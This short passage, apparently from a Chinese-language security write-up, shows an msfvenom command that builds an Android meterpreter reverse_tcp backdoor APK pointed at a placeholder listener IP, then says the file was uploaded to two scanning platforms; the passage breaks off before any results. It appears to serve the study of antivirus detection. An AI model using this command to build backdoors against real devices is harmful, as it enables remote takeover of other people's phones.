 msfvenom -p android/meterpreter/reverse_tcp lhost=<ip_of_linux> lport=5227 x> zxy175227_backdoor.apk,生成apk文件(安装包形式),上传至两个平台扫描,结果如下: